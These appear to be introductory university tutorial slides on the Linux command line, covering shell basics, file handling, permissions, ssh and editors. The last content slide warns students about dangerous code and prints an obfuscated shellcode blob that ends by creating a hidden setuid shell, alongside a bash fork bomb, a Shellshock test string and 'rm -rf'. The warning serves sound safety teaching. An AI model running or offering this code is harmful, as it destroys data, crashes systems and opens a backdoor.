HTTP://WWW.HEP.LU.SE/COURSES/MNXB01

# Introduction to Programming and Computing for Scientists

## Tutorial-1b: The Linux CLI# Why Command Line Interface (CLI)?

May look old-fashioned compared to GUI & touchscreens BUT:

- Powerfull way of interacting with the computer
- CLI is the best option for complex actions:
  - Repeat and automate
  - Operate with many objects
  - To restart a chain of actions at various phases
- Options and actions are invoked in a consistent form
- Offers the simplest user environment
- Consumes little system resources (cpu, memory)
- Offers much more control over the system
- Working with CLI is faster than most of the GUIs
- Best suited for remote sessions with limited bandwidth
- More stable interface: not changing as much as the GUIs# Launching a terminal

- Linux distributions come with numerous ”terminal programs”
  - Usually available under ”system” or ”accessories”
  - **lxterminal**, xterm, uxterm

Exercise: start up a terminal by:

- Navigating the menu
- Typing the name of the program (**lxterminal**)# The prompt and the shell

- The Linux prompt:

  **user@machine:directory$** *all the typing is done after the prompt*

- The linux SHELL:
  - Linux uses a program called SHELL to accept and interpret commands entered in text mode
  - Wide range of shells exists: <u>bash</u>, tcsh, csh
  - When you log into Linux or start a terminal you are dropped into the ”default shell”
  - The linux shell is a very powerfull command language interpreter
    - Built-in commands (e.g. **pwd, cd, echo, exit, logout**)
    - Variables, functions, arrays
    - Logical expressions
    - Controll structures
    - Expansion, substitution, pattern matching (regular expressions)
    - Command history
  - Special characters , e.g.: **~ . $ & * ?**

<u>Exercise:</u>

- Take a look at the actual prompt of your session, what is your ”directory”?
- Find out what is your shell by using a built-in command: **echo $0**
- Try out the **logout** command# Executing, suspending, killing commands

- You execute a command by typing its name at the linux prompt. BUT:
  - When you type a command that is not recognized as an internal shell command the shell searches for a program on the system with that name under locations specified by the **PATH** environment variable
  - Alternatively, you can specify the command name including its full path: /directory1/directory2/program_name (*see details later*)
  - Program files for commands have to be set as "executable". This usually occurs during installation or can be done manually by the user (*see details later*)
- To stop (suspend) a program use **ctrl + z**
- To continue the program either use **fg** or **bg** commands
- To kill a program use **ctrl + c**

Exercise:

- Try to run the toy program xeye. What is the problem?
- Suspend it (**ctrl + z**) to get back the prompt
- Find out the location of the program (**which xeyes**), check if the PATH contains that directory (**echo $PATH**)
- Resume the program with **fg** and **bg**. What is the difference?
- Kill the program with **ctrl + c**# The power of the linux prompt

- Tab expansion:
  - To help minimize errors and increase typing speed the shell offers automatic command/file name completion feature. Type a section of a word and press **Tab key**
- Command history:
  - Use the **up and down arrow keys** to cycle through the commands
  - Use the **ctrl + r** to search the command history
- Text modifications at the prompt
  - Delete texts after the cursor: **ctrl + k**, transpose characters: **ctrl + t**, transpose words: **esc + t**

Exercise:

- Try out tab expansion, command history and some of the text manipulation (e.g. transpose two words)# Getting help & and information

- Linux provides a text-based help system, the **man** pages: **man** command_name
  - Navigate with page up/down
  - Search with /text,  press n to repeat search
  - Exit with Q
- Many of the commands come with built-in short help: **- - help** cli option
  - Use the  - - help command line option after the command
- Another built-in help is the **info** command that prints the info pages
  - **info** command_name
- In case you feel lost, you can try some of the following commands:
  - **whoami, who, pwd**

Exercise:

- Browse the bash documentation (**man bash**), navigate, search the exhaustive manual
- Find out what the **who** command does# Text processing, filtering

- Linux is very strong at text file and stream processing.
  - System adminstration is done via configuration files that are mostly text files
  - Command outputs are text streams
- Read the content of a file:
  - **cat, head, tail, more, less**
- Manipulate or measure text file (content):
  - **wc,  sort, nl, uniq, od**
- More advanced tools (including a programming language):
  - **grep, sed, awk**
- Chaining tools together: the linux pipe **|** will feed the output of the first command as the input for the second command:
  - command1 **|** command2

<u>Exercise:</u>

- Inspect the content of a text file (e.g. the /etc/services config file) with **cat,head,tail, more** or **less** (bonus material: read the manpage of less ☺
- Play with some of the text manipulation commands, try to chain them together, e.g. run **sort /etc-services | more**
- Use the grep command to search text patterns in a file: **grep "ftp" /etc/services**# Files & Directories

- Linux uses a file system to organize and store files so they can be easily accessed
- These files can be made up of text, data, or program source code, or can represent hardware devices. Actually, all major entities are represented as files
- Each of the files in a file system has its own unique filename:
  - ASCII symbols, 255 characters
  - Case sensitive: Backup12 and backup12 are two different files!
  - A file name may contain extension(s): detector.data.tgz
  - Avoid: - ! # & @ $ ? * / (e.g. –openfile may be seen as a command option)
- Files are stored, organized in folders (or directories). Directories can also contain directories (called subdirectories), which can in turn store files
  - This structure is the hierarchical tree structure
  - The base – or parent – directory of the file system is called *root (/)*
  - The rules for naming directories are the same as filenames

Root
Directory
Sub-directory
Data# Files & directories (advanced topic)

- Linux supports a number of file types:
  - Regular or ordinary files
  - Directory entries
  - Device or special files (character or block device)
  - Sockets or named pipes
  - Symbolic links:
    - Hard links: a hard-linked file is accessible from multiple directories. Changes made to a hard-linked file are synched with all instances. Each hard link must be deleted in order to make the file inaccessible. Share the same inode number.
    - Symbolic links: Very similar to shortcuts in Windows. Allows users to refer to files in other locations. You can rename symbolic links. These links are simply references to a filename and won't work when the original file is deleted. Have different inode numbers.

Hard links

Symbolic links

<u>Exercise:</u> Create, modify, delete and compare hard and soft links

- **ln origfile hardlink_to_orig**
- **ln –s origfile softlink_to_orig**
- **ls –li**
- **Modify the content of the original file**
- **ls -li**
- **rm origfile**
- **ls -li**# Navigating the directory tree

- The topmost directory is the root, represented by **/**
- When a user or program is working in the file system, their location is known as the active or current working directory, represented by **./**
  - Use the **pwd** command to determine the full path to the current directory
- Another special directory is the home, it is represented by the tilda symbol **~**
- Each directory, except the root, has a parent directory, represented by **../**
- A path in the tree is the route leading to a file or directory:
  - Absolut path (always from the root)
    - /root/home/john/data.txt
  - Relative path (e.g. from home or from the active directory)
    - ~/data.txt or ./experiment/data2.txt
- Moving in the tree is done using the change directory **cd** command:
  - **cd absolute_path, cd .., cd ~, cd relative_path**
- Exercise: Navigate the directory tree using the **cd** command
  - Change to root, home, determine the active directory, move to the parent directory# Navigating the directory tree

Exercise: Navigate the directory tree using the **cd** command

- Change to root, home, determine the active directory, move to the parent directory# Searching in the directory tree

- Shell wildcards are useful in searching for files and directories
  - Asterisk (*): matches zero or more instances of any character
    - ls a*.exe will return a.exe, aa.exe, a1.exe, aaaa.exe
  - Question mark (?): matches a single instance of any character
    - ls a?.exe will return a1.exe, ab.exe
  - Square brackets []: matches a set of characters specified via explicit list or inclusive ranges
    - ls a[a-c].exe will return aa.exe, ab.exe, ac.exe
  - Exclamation mark in square brackets [! ]: match any character that is NOT listed in the bracket
    - ls a[!e].exe will NOT return ae.exe but every other combination
- The powerful **find** command can search files by name, owner, access/modification time, etc..
  - find /home –name "*.cpp"
  - find /tmp –user courseuser

Exercise:

- Try to list files using wildcard-based **ls** searches
- Search for your executable files (hint: use the –executable option of **find**)# Listing, creating, copying,moving files and directories

- Listing the content of a directory: **ls** directory_name
  - Without argument the **ls** command lists the current directory
  - Useful switches: -a (all files), -F (file types), -l (long outpout)
- Creating new files:
  - The **touch** command creates an empty file:
    - **touch** newfile
  - Using ”**>**” redirection, i.e. saving the output of a command to a new file:
    - **ls -la >** dirlist.txt
  - Using an application (e.g. editor)
- Creating a directory: **mkdir**
  - **mkdir** directory_name
- Copy files and directories: **cp**
  - **cp** original new_copy
- Move files and directories: **mv**
  - **mv** old_location new_location# Listing, creating, copying,moving, deleting files and directories

- Deleting files and directories: **rm**
  - **rm** filename(s)
  - **rm –d** dir_name or **rm –r** dir_name
  - There is no ”undelete” command in Linux!
  - **rm –rf** is very powerfull ! –r is for recursive deletion

<u>Exercise:</u>

- The **ls** command has many useful other switches, e.g. find out how to list files time ordered, including reverse ordering
- Create new files with ”**>**” redirection of various commands such as **echo, ls, cat**
- Create multi-level directory structure, **cp** or **mv** files into it
- Then, use **rm** to remove subdirs# Permissions

| d | r | w | x | r | - | x | r | - | - |
|---|---|---|---|---|---|---|---|---|---|
|  | read | write | exec | read | write | exec | read | write | exec |
| File type | Owner permissions | | | Group permissions | | | User permissions | | |
| (directory) | 4 | 2 | 1 | 4 | 2 | 1 | 4 | 2 | 1 |
|  | 7 | | | 5 | | | 4 | | |

- Every Linux file and directory has
  - three ownership levels
  - three set of permissions

  associated with them.
- WHO: owner, group, other users
- WHAT: read, write, execute
  - Means slightly different actions for files and directories.
    - e.g. “execute” for directories grant permission to enter into the directory
  - The permissions can be set using symbolic or octal notation:
    - read r=4; write w=2; execute x=1, no permission -=0
- Changing permissions: **chmod,** there is also a **chown** command to change owner/group of a file or directory.

Exercise:

- Check the permissions of a newly created file and directory (use the **ls –l** or **ls –ld** command)
- Remove permissions, e.g. try **chmod u-x** new_dir, and see if you can list the content or change to the new_dir# Some additional handy commands

- **tar**: creates/extracts archive files (file boundles)
  - **tar –cvf** myarchive.tar /home/user/ **tar –xvf** myarchive.tar
- **ps** and **top**: check/monitor the running processes; **kill** to terminate a process
  - **kill** processid
- **export** and **unset** to define and clear environment variables
  - **export** TODAY=Wednesday **unset** TODAY
- **wget**: download files
  - wget some_url

Exercise:

- Download a tarball e.g. from download.nordugrid.org with **wget** and extract its content wih **tar** and **gzip**# Accessing remote computers

- Secure Shell (SSH) is a secure way of accessing remote computers, executing commands remotely or moving data between computers.
  - All network traffic is encrypted
  - The de-facto protocol for remote login & computer access
  - SSH clients are available on non-linux platforms too (*putty and winscp on windows*)
  - SSH servers are listening to incomming connections on the standard TCP 22 port
  - Login is done with username/passwd or using keypairs (advanced topic)

Exercise: use the Linux **ssh** and **scp** commands:

- **ssh remote_user@machine –X**
- **scp localfile user@machine:remote_dir**# Editors

You need some tool to type in your code: the editor

- Full screen terminal editors: **vi, joe, emacs**
- Graphical editors: **leafpad**, **gedit, nedit, xemacs, geany**
  - Syntax highlighting, autoindentation
  - Some of these are much more than editors and can be called IDE (Integrated Development Environment)
- A full-scale IDE: Eclipse

The Best Text Editor For Developers
(Windows, Linux, Mac & Online Text Editor)

<u>Exercise:</u>

- Choose your preferred editor
- Try out some of the above ones: create new files, download some c++ code from the web and open it in the editors
  - You may need to install the editor with **sudo apt-get install editor_name**
- Or, if you have already one, tell us why that one is the best ☺# and now some Dangerous stuff

- Recursive remove:

  **rm –rf**

  - Recursively force-remove all the files it can
  - Without prompting you

```
char esp[] __attribute__ ((section(".text"))) /* e.s.p
release */
= "\xeb\x3e\x5b\x31\xc0\x50\x54\x5a\x83\xec\x64\x68"
"\xff\xff\xff\xff\x68\xdf\xd0\xdf\xd9\x68\x8d\x99"
"\xdf\x81\x68\x8d\x92\xdf\xd2\x54\x5e\xf7\x16\xf7"
"\x56\x04\xf7\x56\x08\xf7\x56\x0c\x83\xc4\x74\x56"
"\x8d\x73\x08\x56\x53\x54\x59\xb0\x0b\xcd\x80\x31"
"\xc0\x40\xeb\xf9\xe8\xbd\xff\xff\xff\x2f\x62\x69"
"\x6e\x2f\x73\x68\x00\x2d\x63\x00"
"cp -p /bin/sh /tmp/.beyond; chmod 4755
/tmp/.beyond;";
```

- The fork bomb:

  **:(){ :|: & };:**

  - An innocently looking short code that creates bash function that reproduces itself. A Denial Of Service (DOS) attack.

- A very serious bug: The bash "shellshock",
  - Existed since 1989, discovered only 14 Sept. 2014.
  - Allows the attacker to execute arbitrary commands on vulnerable versions of bash that can lead to unauthorized access to a computer system
  - Testing vulnerability:

  **env x='() { :;}; echo vulnerable' bash -c "echo this is a test"**

**Don't run stuff you don't understand!**

- Just because someone recommended it on a webpage/forum...# Further reading

- Online <u>interactive</u> Linux fundamentals tutorial (4 modules). Very much recommended:

  http://linuxsurvival.com

- Introduction to Linux CLI:
  - Not a tutorial, rather ”online textbook”. For those who would like to read more than the just these slides

  http://linuxtutorial.todolistme.net

- One-page Linux reference card:

  http://cheat-sheets.s3.amazonaws.com/for-mobile/linux-commands-cheat-sheet-new.pdf

- 3-pages Linux reference from O’Reilly:

  http://www.linuxdevcenter.com/excerpt/LinuxPG_quickref/linux.pdf# Take away message:

- Linux Command Line is a very powerful toolbox
- It is much more than file management, there are tools (commands) that look more like full-scale programming environments
- After mastering it, the CLI gives you full control over the system, directory structure, file content, processes and much more
- (almost) everything can be done in the CLI
  - be careful, you might destroy your system!
- Linux is the native environment for scientific computing, many scientific tools are deeply rooted in the Linux culture
- The more you use it, the more addicted you'll become ☺